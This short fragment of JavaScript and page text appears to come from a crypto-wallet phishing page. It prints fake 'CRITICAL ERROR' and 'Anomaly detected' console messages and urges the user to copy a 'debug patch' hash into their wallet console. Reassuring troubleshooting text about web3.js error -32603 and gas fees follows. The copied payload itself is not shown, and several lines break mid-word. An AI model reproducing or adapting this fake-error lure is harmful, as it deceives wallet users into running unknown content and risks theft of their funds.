
  console.warn("Anomaly detected at 0x3
72fd8c4 inside Internal error");

  console.error("CRITICAL ERROR: Manual 
patch required for Internal error");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic errors often occur during periods of extreme
market volatility and high gas fees. When web3.js returns
an execution error, it is often due to an invalid state
transition code -32603. Check if there is a pending
governance vote that might have temporarily paused the
contract. Sometimes the node is lagging behind the latest
block, causing a «state mismatch» error.